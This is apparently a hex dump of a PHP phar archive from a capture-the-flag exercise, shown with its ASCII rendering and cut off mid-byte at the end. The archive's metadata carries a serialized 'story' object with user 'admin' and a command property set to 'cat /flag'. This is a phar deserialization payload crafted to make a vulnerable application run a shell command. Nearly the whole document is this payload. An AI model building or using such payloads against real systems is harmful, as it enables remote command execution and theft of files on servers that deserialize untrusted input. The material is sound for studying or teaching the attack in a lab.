 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
h 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
h 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A A4 00 00 PILER(); ?>..¤..
h 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 6E ...............n
h 00 00 00 4F 3A 35 3A 22 73 74 6F 72 79 22 3A 35 ...O:5:"story":5
h 3A 7B 73 3A 31 31 3A 22 00 73 74 6F 72 79 00 75 :{s:11:".story.u
h 73 65 72 22 3B 73 3A 35 3A 22 61 64 6D 69 6E 22 ser";s:5:"admin"
h 3B 73 3A 34 3A 22 70 61 73 73 22 3B 4E 3B 73 3A ;s:4:"pass";N;s:
h 36 3A 22 65 61 74 69 6E 67 22 3B 73 3A 39 3A 22 6:"eating";s:9:"
h 63 61 74 20 2F 66 6C 61 67 22 3B 73 3A 33 3A 22 cat /flag";s:3:"
h 47 6F 64 22 3B 73 3A 34 3A 22 74 72 75 65 22 3B God";s:4:"true";
h 7D 08 00 00 00 74 65 73 74 2E 74 78 74 04 00 00 }....test.txt...
h 00 07 88 21 68 04 00 00 00 C7 A7 8B 3B B6 01 00 ..ˆ!h....Ç§‹;¶..
h 00 00 00 00 00 74 65 78 74 2C BF 75 2A 92 F4 AA .....text,¿u*’ôª
h 3D 19 47 D6 89 60 C2 DC C5 F4 54 AA 2B 77 99 64 =.GÖ‰`ÂÜÅôTª+w™d
h 83 76 EC 04 6E 32 01 B7 71 03 00 00 00 47 42 4D ƒvì.n2.·q....GBM
h 42 B